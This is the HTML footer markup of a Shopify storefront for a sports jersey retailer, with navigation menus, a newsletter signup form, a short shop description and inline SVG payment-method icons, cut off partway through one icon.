<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-card.css?v=171622893807557687511731440546" media="print" onload="this.media='all'">

<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-card.css?v=171622893807557687511731440546" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23838010376516__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23838010376516__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--23838010376516__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">SHOP WITH US</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Now
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/drippedcollectives/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Marketing
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">HELP</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/sizing-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sizing Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Get a free Gift voucher every month when you subscribe to our emails.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23838010376516__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23838010376516__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">OUR STORY</h2><div class="footer-block__details-content rte">
                      <p>Welcome to Dripped Collectives, your go-to destination for high-quality sports jerseys that take your fandom to the next level.</p><p>Our carefully curated collection showcases premium craftsmanship and attention to detail, ensuring that each jersey is a true masterpiece. From basketball to football, baseball to soccer, we offer a diverse range of jerseys for various sports, all crafted with the finest materials for ultimate comfort and durability.</p><p>Experience the unparalleled quality of our jerseys and elevate your game-day style with Dripped Collectives.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 